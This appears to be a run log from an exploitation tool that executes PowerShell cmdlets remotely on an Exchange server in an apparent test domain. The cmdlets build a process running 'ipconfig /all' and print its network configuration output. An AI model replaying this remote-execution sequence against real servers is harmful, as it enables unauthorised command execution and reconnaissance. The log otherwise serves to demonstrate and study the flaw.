 [+] Run Success
[*] Try to run cmdlet2
    Pipeline ID: 7f7941e8-bdd2-4722-a6ce-b30a60bd5475
[+] Response length: 1148
    Got CommandId: EA7D9700-2F41-4A50-A7FF-4F852C8AEBE2
[+] Run Success
[*] Try to run cmdlet: $ps = new-object System.Diagnostics.Process
    Pipeline ID: 6b7660dc-e2e2-483c-b0c3-9a6e64b065eb
[+] Response length: 1148
    Got CommandId: 64338AC4-2160-4EC0-B735-DCA4FB7322CC
[+] Run Success
[*] Try to run cmdlet: $ps.StartInfo.Filename = "ipconfig"
    Pipeline ID: d3f29e31-06d9-405f-b518-738c99ee3f69
[+] Response length: 1148
    Got CommandId: D1357A5B-573F-489D-950C-7ECC7C3BA3F2
[+] Run Success
[*] Try to run cmdlet: $ps.StartInfo.Arguments = "/all"
    Pipeline ID: 0df7c2e2-e244-436c-9e14-654df8e12632
[+] Response length: 1148
    Got CommandId: A2FD71DF-3CB7-4C92-9002-8ECD1E74CA1E
[+] Run Success
[*] Try to run cmdlet: $ps.StartInfo.RedirectStandardOutput = $True
    Pipeline ID: 4c2f8ddd-8d23-4e8e-93aa-d2507ae634dc
[+] Response length: 1148
    Got CommandId: 57D11B0F-037A-483B-8165-9F8DAC707800
[+] Run Success
[*] Try to run cmdlet: $ps.StartInfo.UseShellExecute = $false
    Pipeline ID: ed6f3a5f-7ec1-478c-97b2-beb8c60bf142
[+] Response length: 1093
    Got CommandId: 8C890E03-6CE6-48F6-BFF9-CF53066F5BBC
[*] Try to run cmdlet: $ps.start()
    Pipeline ID: 5c1e2cbf-b92e-4194-bc7b-73602328e7ca
[+] Response length: 1148
    Got CommandId: F59F7ACA-FB8E-4764-96A1-E393A20AB3E1
[+] Run Success
[*] Try to run cmdlet: [string] $Out = $ps.StandardOutput.ReadToEnd();
    Pipeline ID: 02502fac-49c2-4dec-b54c-909c87c2058d
[+] Response length: 1148
    Got CommandId: 28B86E6C-6AF8-47F3-A388-6C26E887CE94
[+] Run Success
[*] Try to run cmdlet: $Out
    Pipeline ID: 6f7a61a8-e642-475d-b69a-5c779adef246
[+] Response length: 1148
    Got CommandId: 9C90982D-AEA9-4C5E-8A48-3745E17FC593
[+] Run Success
[+] Output:
Windows IP Configuration
   Host Name . . . . . . . . . . . . : exchange01
   Primary Dns Suffix  . . . . . . . : test.com
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : test.com